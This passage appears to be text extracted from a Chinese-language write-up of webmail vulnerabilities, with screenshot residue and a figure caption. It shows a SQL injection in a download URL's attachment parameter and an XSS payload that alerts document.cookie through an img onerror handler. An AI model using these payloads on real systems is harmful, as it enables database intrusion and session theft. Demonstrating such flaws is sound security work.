 后退 收藏夹
地址(D) http://127.0.0.1/mail/maildownload.asp?mid=2010092700000002&aid=G001'%20and%20(select%20System_user)='sa&loc=4
链接 QQ网址大全.url Windows Media.url Windows.url 免费 Hotmail.url 自定义链接.url
文件下载
您想打开或保存此文件吗?
名称: 新建 文本文档.txt
类型: 文本文档, 866 字节
发送者: 127.0.0.1
打开(O) 保存(S) 取消
来自 Internet 的文件可能对您有所帮助,但某些文件可能
危害您的计算机。如果您不信任其来源,请不要打开或保存
该文件。有何风险?
图 9
段落 字体 大小 B I U A Html
<DIV>
<DIV id=idContent><IMG onerror=alert(document.cookie) src="http://127.0.0.1/mail/xx"></DIV></DIV>